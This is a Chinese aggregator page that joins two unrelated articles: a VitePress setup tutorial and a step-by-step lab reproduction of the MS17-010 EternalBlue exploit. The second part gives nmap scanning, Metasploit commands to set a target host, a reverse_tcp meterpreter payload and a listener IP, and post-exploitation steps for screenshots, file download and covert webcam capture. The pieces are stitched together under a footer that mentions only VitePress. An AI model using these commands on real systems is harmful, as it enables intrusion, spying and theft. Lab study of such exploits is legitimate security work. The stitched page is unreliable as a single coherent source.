vitepress 最详细教程之开始使用
Posted Karl ^_^
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了vitepress 最详细教程之开始使用相关的知识,希望对你有一定的参考价值。
开始使用
文章目录
写在前面
关于为什么要写这个教程,原因有二,其一是因为 vitepress 才刚出来,中文版的教程不详细,英文版的教程可能大部分人看起来比较麻烦;其二是因为作者最近刚用 vitepress 搭建了一个组件库展示网站,就想趁此机会写个文档吧 😄!
以后可能会出开发自己组件库的教程,如果有兴趣可以私信我,人多的话可能就会提前安排上 🎉,目前文档已在我的 GitHub 仓库了,是我参加青训营的团队一起完成的,但是文档的搭建是我一个人负责的,悄悄夸一下自己 👍。
如果大家想看看效果,其实我没有部署到 GitHub 上,这个以后也会教大家,现在使用方法如下:
- 首先去克隆我的组件库项目,喜欢的话可以 Star 🌟 一下哈
$ git clone https://github.com/ox4f5da2/seven-bit-docs.git
- 然后安装依赖
$ pnpm i
对了如果没有安装 pnpm 的可以全局安装一下,运行如下命令即可:
$ npm i pnpm -g
如果提示说无权限写入文件夹的话那就加 sudo 安装即可
- 然后运行命令启动项目
$ pnpm run docs:dev
- 最后打开链接应该就能看到了,希望大家喜欢这个文档网站
顺便说一下,我还写了一个刷算法题的网站,都是用 js 写的,网址在这里,想看的可以看看,这是用 vuepress 写的,如果您有 vuepress 基础那么会非常容易上手,好了废话不多说,接下来就介绍怎么使用 vitepress。
创建项目
首先选一个自己喜欢的文件及,然后在这个文件夹里创建一个 vitepress 项目文件夹,自己想叫啥叫啥,然后进入这个文件夹即可,如果大家觉得麻烦可以进入文件夹后运行如下命令:
$ mkdir vitepress && cd vitepress
然后使用自己喜欢的包管理方式,可以是 npm、yarn、pnpm,初始化项目即可:
npm->npm init -yyarn->yarn initpnpm->pnpm init
作者就选 pnpm 了
安装 vitepress
为了方便书写教程,之后的安装命令都是用 pnpm 了,请大家谅解哈。
安装 vitepress 使用如下命令:
$ pnpm add -D vitepress vue
然后创建一个 md 文档:
$ mkdir docs && echo '# Hello VitePress' > docs/index.md
启动项目
将以下的内容写入 package.json 文件:
...
"scripts":
"docs:dev": "vitepress dev docs",
"docs:build": "vitepress build docs",
"docs:preview": "vitepress preview docs"
,
...
然后本地启动服务:
$ pnpm run docs:dev
VitePress 将在 http://localhost:5173 上展示你自己的网站,并且是热更新的。
vitepress 的目录结构
.
├─ docs
│ ├─ .vitepress
│ │ ├─ theme
│ │ │ └─ index.js
│ │ └─ config.js
│ └─ index.md
├─ .gitignore
├─ node_modules
└─ package.json
大概是这么个结构,其实没有具体规定,其实只要路径对匹配了就行了,但是 .vitepress 必须有,然后 config.js 也要有,否则没办法配置了。
💡 注意事项
如果config.js和index.js文件中没有内容的话,页面是无法显示的,应该删除或者添加相关配置,这个在以后会慢慢讲解。
写在最后
到目前应该有一个最简单的网站了,下一个教程我们来实现自己的 Home Page,一般看情况更新吧,如果大家喜欢可以点赞➕收藏这个专栏。
🚀 下一节:
ms17_010(永恒之蓝)漏洞复现详细教程
如题,这是个漏洞复现的详细教程,本教程针对的系统是Windows7操作系统,其他系统请自行测试。
备注:教程会很详细,讲解会很明白,一文可以解决你的常见困难。
测试环境
kalilinux 192.168.1.109 (主机)
windows7 192.168.1.104 (虚拟机)
开始
首先使用 nmap 命令扫描局域网内的所有主机(因为ms17_010漏洞的最基本要求是需要开启445端口),这里使用nmap的最基本的扫描,直接命令后跟ip,nmap 192.168.1.1/24(扫描整个局域网的意思)。

首先开启Metasploit框架,这是一款集合各种漏洞和后期利用工具的框架,强大到不需要太多专业知识就可以快速上手的攻击框架,配合图形化界面Armitage可以实现图形化界面攻击。
msfconsole //启动命令


然后开启另一个窗口,看一下自己的ip,扫描自己的所在的ip段,可以看到我的ip是192.168.1.109。,那么我的ip段就是192.168.1.1/24(扫描1-255主机)。
ifconfig 查看自己电脑ip


使用nmap扫描局域网所有主机的开放端口
nmap 192.168.1.1/24 //扫描主机的端口开放情况
这里显示了目标电脑的ip和端口服务等信息,可以看到这个电脑的445端口是开放的,所以就直接进行攻击。


回到刚才的窗口,搜索ms17_010漏洞,可以看到返回了四条数据,我们这里使用的是第三条进行攻击,可以先使用第二条测试下目标电脑是否包含该漏洞,若是有的话进行攻击,没有的话可以考虑别的目标。
search ms17_010

使用永恒之蓝漏洞,使用use 名称 命令进行命令使用。

use exploit/windows/smb/ms17_010_eternalblue //使用永恒之蓝漏洞

然后显示所需要的参数.

show options

我们需要设置一个远程主机ip和一个自己电脑ip,外加一个攻击载体,就可以进行攻击了(依次执行下边命令)。
set rhost 192.168.1.104 //设置目标主机
set payload windows/x64/meterpreter/reverse_tcp //设置攻击载体(简单来说就是,如果不使用这个模块,攻击成功之后,就是一个简单的shell,使用这个载体,攻击成功之后可以使用这个模块自带的各种攻击模块(强大到想流泪的功能模块))。
set lhost 192.168.1.109 //设置本机ip地址(用来攻击成功之后,监听被开放的目标电脑的端口)
run //执行攻击

设置完成之后可以查看下设置的参数,以确保参数正确(这个步骤可以省略)。
show options


run //执行漏洞

利用成功,成功之后会出现下面的情况,在这里可以进行文件上传下载,获取截屏,获取密码,使用摄像头拍照,后门持久化等操作。

截屏操作,截取的图片可以去制定的目录里面查看
screenshot
获取截屏。

下载文件
download AHK.ahk

使用摄像头拍照
webcam_snap //使用摄像头拍一张照片
webcam_stream //在网页开启摄像头
以上是关于vitepress 最详细教程之开始使用的主要内容,如果未能解决你的问题,请参考以下文章